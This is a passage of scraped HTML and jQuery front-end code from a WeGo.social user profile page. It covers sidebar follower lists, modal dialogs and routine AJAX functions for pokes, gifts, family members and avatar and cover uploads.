   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>
<ul class="list-group" id="sidebar-followers-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowers(94362);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
        		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users" style="background:#8d73cc;"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
		<a href="https://wego.social/revolutionariesofwellbeing/followers" data-ajax="?link1=timeline&u=revolutionariesofwellbeing&type=followers">
         Followers</a>
		 <h5>4</h5>
	</li>
	<li>
		<div class="sidebar-followers-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/franreina" data-ajax="?link1=timeline&u=franreina">
            <img src="https://wego.social/upload/photos/2022/08/jgB3C3GAxLD6imM68rJl_29_59d6cd8deb2685fc15832b43a493b431_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Fran Reina</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/lauraadams" data-ajax="?link1=timeline&u=lauraadams">
            <img src="https://wego.social/upload/photos/2023/03/nahgyHCgHdvjO1RZt4P2_09_28b2f38bfb13240853dc3bd18fe943c2_avatar.jpg?cache=1678403807">
            <div class="sidebar-listed-user-name">laura adam</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/thegypsysaint" data-ajax="?link1=timeline&u=thegypsysaint">
            <img src="https://wego.social/upload/photos/2023/12/iQRqzEZDAoLAPbnrUh7O_11_39f1ac6093fd6f9878372c67adf81878_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Keith Seli</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Rob0497" data-ajax="?link1=timeline&u=Rob0497">
            <img src="https://wego.social/upload/photos/2020/02/7875vJEusQoP1ZA9L1c8_05_8198bb32bee520dc7cd202b1605f70b6_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Robert Com</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>

<script>
	function iB_Follow_All(current_user_id) {
		console.log("calculating........ "+current_user_id);
		$.get(Wo_Ajax_Requests_File(), {
			f: 'ib_follow_all',
			user_id: current_user_id
		}, function (data) {
			if(data.status == 200) {
			  console.log(data);
			}
			
		});
	}
</script><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetLikes(94362);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up" style="background:#f79f58;"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>
		<a href="https://wego.social/revolutionariesofwellbeing/likes" data-ajax="?link1=timeline&u=revolutionariesofwellbeing&type=likes">Likes</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-likes-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid" style="background:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
		<a href="https://wego.social/revolutionariesofwellbeing/groups" data-ajax="?link1=timeline&u=revolutionariesofwellbeing&type=groups">Groups</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-groups-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul>                <div class="page-margin">
	<div class="footer-wrapper sidebar">
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language            </a>
		</div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
		<ul class="list-inline pull-left">
			<li><a data-ajax="?link1=terms&type=about-us" href="https://wego.social/terms/about-us">About</a></li>
						<li><a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a></li>
						<li>
				<div class="dropdown dropup">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
						More <span class="caret"></span>
					</a>
					<ul class="dropdown-menu" role="menu" style="width: auto; min-width: 100px; font-size: 11px;">
						<li><a data-ajax="?link1=terms&type=privacy-policy" href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
						<li><a data-ajax="?link1=terms&type=terms" href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
				</div>
			</li> 
		</ul>
		<div class="clear"></div>
	</div>
</div>    </div>
</div>
<div class="modal fade sun_modal" id="un_friend_modal" role="dialog">
	<div class="modal-dialog modal-dl">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg> Unfriend</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure you want to unfriend?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="unfriend_btn" type="button" onclick="Wo_RegisterFollow()" class="btn btn-main">Yes</button>
			</div>
		</div>
	</div>
</div><div id="ProfileImageModal-94362" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog profile-picture">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/2022/08/3WnjMdZbJ3fb6pOyDbO5_29_b43abb2450150de646b39001963db3d3_avatar.jpg?cache=0" id="updateImage-94362"  class="img-responsive">
         </div>
      </div>
   </div>
</div><div id="ProfileCoverImageModal" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/d-cover.jpg" class="img-responsive">
         </div>
      </div>
   </div>
</div><!-- JS Timline functions -->
<div class="modal fade" id="report_profile" role="dialog">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>
					Report this User				</h4>
			</div>
			<div class="modal-body">
				<textarea class="form-control" placeholder="Type text" dir="auto" rows="4" id="report-user-text-94362"></textarea>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn  btn-main" id="report-user-button" onclick="Wo_ReportProfile(94362,true)">Send</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade" id="delete_family_mbr_modal"  role="dialog" data-slide='true'>
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">Important!</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure that you want to remove this member from your family?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="delete_family_member_button"  type="button" class="btn btn-main" onclick="Wo_DeleteFamilyMember($('#delete_family_mbr_modal').attr('data-family-member-id'));">Delete</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade in" id="poke_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				You have poked Revolutionariesofwellbeing			</p>
		</div>
	</div>
</div>
<div class="modal fade in" id="accept_family_mbr_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				New member was successfully added to your family list!			</p>
		</div>
	</div>
</div>
<div class="modal fade" id="cropImage" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit"><path d="M20 14.66V20a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.34"></path><polygon points="18 2 22 6 12 16 8 16 8 12 18 2"></polygon></svg> Crop your avatar</h4>
			</div>
			<div class="modal-body">
				<div id="image-to-crop" class="wo_crop_img_pic">
					<img src="https://wego.social/upload/photos/2022/08/3WnjMdZbJ3fb6pOyDbO5_29_b43abb2450150de646b39001963db3d3_avatar_full.jpg" alt="avatar" data-image="upload/photos/2022/08/3WnjMdZbJ3fb6pOyDbO5_29_b43abb2450150de646b39001963db3d3_avatar_full.jpg" >
				</div>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" onclick="CropImage();">Save</button>
			</div>
		</div>
	</div>
</div>
<style>
	.post-youtube iframe {
		height: 362px !important;
	}
</style>
<script>
$(function(){
    var url = window.location.pathname,
        urlRegExp = new RegExp(url.replace(/\/$/,'') + "$"); // create regexp to match current url pathname and remove trailing slash if present as it could collide with the link in navigation in case trailing slash wasn't present there
        // now grab every link from the navigation
        $('.user-bottom-nav a').each(function(){
            // and test its normalized href against the url pathname regexp
            if(urlRegExp.test(this.href.replace(/\/$/,''))){
                $(this).addClass('menuactive');
            }
        });
        $('[data-toggle="tooltip"]').tooltip();
});

function Wo_open_send_gift(){
    $('#send_gift').modal('show');
}

function Wo_SendGiftToUser(from, to){
    var gift_id = $('#send-gift-button').attr('data-gift-id');
    var gift_img = $('#send-gift-button').attr('data-gift-img');

    if (!from || !to || !gift_id) {
        return false;
    }

    $('#send-gift-button').attr('disabled','');
	$('#send_gift').find('.ball-pulse').fadeIn(100);

    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'send_gift',from:from,to:to,gift_id:gift_id,gift_img:gift_img},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('#send-gift-button').html('Gift sent successfully');
			$('#send_gift').find('.ball-pulse').fadeOut(100);
            Wo_Delay(function(){
                $("#send_gift").modal('hide');
                $('#send-gift-button').attr('data-gift-id', '').attr('data-gift-img', '').attr('disabled',false).html('Send');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })

}

function Wo_RegisterPoke(received_user_id , send_user_id){
    if (!received_user_id || !send_user_id) {
        return false;
    }
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'poke',received_user_id:received_user_id,send_user_id:send_user_id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#poke_modal").modal('show');
            $("#pokebutton").remove();
            Wo_Delay(function(){
                $("#poke_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ActivateFamilyMember(id = false,self = false,member = false){
    if (!id || !self || !member) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_member',id:id,type:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#accept_family_mbr_modal").modal('show');
            $('[data-family-member="'+id+'"]').slideUp(function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#accept_family_mbr_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function Wo_AcceptRelationRequest(id = false,member = false,type = false ,self = false){
    if (!member || !self || !type || !id) {
        return false;
    }
    Wo_progressIconLoader($(self));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_relation',id:id,type:type,member:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            window.location = data.url;
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_DeleteRelationRequest(id = false,user = false,type = false,self = false){
    if (!self || !id || !user || !type) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_relation',id:id,user:user,type:type},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("[data-relationship-request='"+id+"']").slideUp(function(){
                $(this).remove();
            })
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function OpenCropModal() {
	$('#cropImage').modal('show');
	setTimeout(function () {
    	$('#image-to-crop img').rcrop({
            minSize : [130,130],
            preserveAspectRatio : true,
            grid : true,
        });
    }, 250);
}
function CropImage() {
    values = $('#image-to-crop img').rcrop('getValues');
    $path = $('#image-to-crop img').attr('data-image');
    if (!$path) {
    	return false;
    	$('#cropImage').modal('hide');
    }
    $('#cropImage').find('.ball-pulse').fadeIn(100);
    $.post(Wo_Ajax_Requests_File() + '?f=crop-avatar', {user_id:94362, path: $path, x: values.x, y:values.y, height: values.height, width:values.width}, function(data, textStatus, xhr) {
        if (data.status == 200) {
        	location.reload(false);
        } else {
        	$('#cropImage').modal('hide');
        }
        $('#cropImage').find('.ball-pulse').fadeOut(100);
    });
}
function Wo_DeleteFamilyMember(id = false){
    if (!id) {
        return false;
    }
    $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_member',id:id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('[data-family-member="'+id+'"]').slideUp('slow',function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#delete_family_mbr_modal").modal('hide');
            },1500);
        }
        $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_AddFamilyMember(){
    var member_type = $("#family_list").val();
    if (!member_type || member_type < 1 || member_type > 43) {
        return false;
    }
    $('#add_to_family').find('.modal-footer .ball-pulse').fadeIn(100);
    $('#add_to_family').find('.btn-main').attr('disabled', 'true');
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {
            f: 'family',
            s:'add_member',
            member_id:'94362',
            type:member_type
        },
    })
    .done(function(data) {
        if (data.status == 200) {
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            Wo_Delay(function(){
                $("#open_add_to_family_modal").slideUp(function(){
                    $(this).remove();
                    $("#add_to_family").modal('hide');
                })
                $('#add_to_family').find('btn-main').removeAttr('disabled');
                location.reload()
            },1500);

        }
        else{
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            $('#add_to_family').find('.btn-main').removeAttr('disabled');
        }
        $('#add_to_family').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ReportProfile(id = false,report = true){
    var report_text = $("#report-user-text-94362").val();
    if (!id) {return false;}
    else if(report == true){
      if (!report_text) {return false;}
    }
    $('#report_profile').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File() + '?f=reports&s=report_user',
        type: 'POST',
        dataType: 'json',
        data: {text:report_text,user:id},
    })
    .done(function(data) {
        if(data.status == 200 && data.code == 0){
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="$(\'#report_profile\').modal(\'show\');">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Report this User</span></span>\
                </li>');
        }

        else if (data.status == 200 && data.code == 1) {
            $("#report-user-text-94362").val('');
            $("#report_profile").modal('hide');
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="Wo_ReportProfile(94362,false);">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Cancel Report</span></span>\
                </li>');
        }
        $('#report_profile').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function loadposts(user_id) {
  $.get(Wo_Ajax_Requests_File() + '?f=load_profile_posts', {user_id:user_id}, function(data) {
    $('.posts_load').html(data);
  });
}

var user_id = $('.profile').attr('data-id');
$(function () {
  user_id = $('.profile').attr('data-id');
    if($(window).width() > 600) {
    $(".user-avatar").hover(function () {
      $('.profile-avatar-changer').fadeIn(100);
    }, function () {
      $('.profile-avatar-changer').fadeOut(100);
    });
  }
  if($(window).width() > 600) {
    $(".user-cover").hover(function () {
      $('.profile-cover-changer').fadeIn(100);
    }, function () {
      $('.profile-cover-changer').fadeOut(100);
    });
  }

  $('form.profile-avatar-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_avatar_picture',

    beforeSend: function () {
      $('.user-avatar-uploading-container, .user-avatar-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=updateImage-94362]').attr('data-target', '#ProfileImageModal-Stopped');
        $('[id^=updateImage-94362]').attr('onclick', 'Wo_OpenProfilePicture("' + data.img_or + '");');
        $('[id^=updateImage-94362]').attr("src", data.img);
        $('#cropImage').modal('show');
        $('#image-to-crop img').attr('src', data.avatar_full);
        $('#image-to-crop img').attr('data-image', data.avatar_full_or);
        $('#image-to-crop img').on("load", function() {
		    setTimeout(function () {
		    	$('#image-to-crop img').rcrop({
		            minSize : [100,100],
		            preserveAspectRatio : true,
		            grid : true
		        });
		    }, 1000);
		}).each(function() {
		  if(this.complete) $(this).load();
		});
        if($("ul[data-profile-completion]").length == 1) {
            if ($('#add-profile-avatar').length == 1) {
               // window.location.reload();
            }
        }
      }

      $('.user-avatar-uploading-container,.user-avatar-uploading-progress').fadeOut(200);
    }
  });

  $('form.cover-position-form').ajaxForm({
        url:  Wo_Ajax_Requests_File() + '?f=re_cover',
        dataType:  'json',
        beforeSend: function() {
            $('.user-reposition-dragable-container').hide();
            $('.user-repositioning-icons-container1').show();
            $('.user-repositioning-icons-container').html('<div class="pace-activity-parent"><div class="pace-activity"></div></div>').fadeIn('fast');
        },
        success: function(data) {
            if (data.status == 200) {
                $('.user-cover-reposition-w img').attr('src', data.url + '?time=' + Math.random()).on("load", function () {
                    $('.when-edit').hide();
                    $('.when-notedit').show();
                    $('.user-repositioning-icons-container1').fadeOut('fast');
                    $('.user-repositioning-icons-container').fadeOut('fast').html('');
                    $('.user-cover-reposition-w').show();
                    $('.user-reposition-container').hide().find('img').css('top', 0);
                    $('.cover-resize-buttons').hide();
                    $('.default-buttons').show();
                    $('input.cover-position').val(0);
                    $('.user-reposition-container img').draggable('destroy').css('cursor','default');

                });
            }
        }
    });
  $('.profile-cover-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_cover_picture',

    beforeSend: function () {
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal-Stopped');
        $('[id^=cover-image]').attr('onclick', 'Wo_OpenProfileCover("' + data.cover_or + '");');
        $('[id^=cover-image]').attr("src", data.img);
        $('#full-image').attr("src", data.cover_full);
        $('#full-input-image').val(data.cover_full);
        $('#cover-input-image').val(data.cover_or);
        Wo_StartRepositioner();
      }
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeOut(200);
    }
  });
});

function Wo_GetFollowing(user_id) {
  Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_following_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-following-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  });
}

function Wo_GetFollowers(user_id) {
  Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_followers_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-followers-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  });
}

function Wo_GetLikes(user_id) {
  Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_likes',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-likes-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  });
}

function Wo_GetMoreFollowing(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_following',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#following-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreUserLikes(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-page-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_more_likes',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more pages to show");
      } else {
        $('#likes-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreVideos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.video-data:last').attr('data-video-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_videos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more videos to show");
      } else {
        $('#videos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMorePhotos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.profile-lists .photo-data:last').attr('data-photo-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_photos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more photos to show");
      } else {
        $('#photos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreFollowers(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_followers',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#followers-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_UpdateProfileAvatar() {
  $("form.profile-avatar-changer").submit();
}

function Wo_UpdateProfileCover() {
  $("form.profile-cover-changer").submit();
}

function Wo_SetCookieAlert() {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'set_admin_alert_cookie'
  });
}

function Wo_OpenProfileCover(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_cover_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal');
            $('[id^=cover-image]').attr('data-toggle', 'modal');
            $('#ProfileCoverImageModal').modal('show');
        }
    });
}

function Wo_OpenProfilePicture(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=updateImage-' + user_id + ']').attr('data-target', '#ProfileImageModal-' + user_id);
            $('[id^=updateImage-' + user_id + ']').attr('data-toggle', 'modal');
            $('#ProfileImageModal-' + user_id).modal('show');
        }
    });
}
function Wo_GetMutualFriends(user_id) {
  Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_mutual_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-mutual-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  });
}

</script>
</div>
                  <footer>
            <div class="page-margin">
	<div class="footer-wrapper">
		<hr>
		<ul class="list-inline pull-left">
			<li><a href="https://wego.social">Home</a></li>
			<li><a href="https://wego.social/terms/about-us">About</a></li>
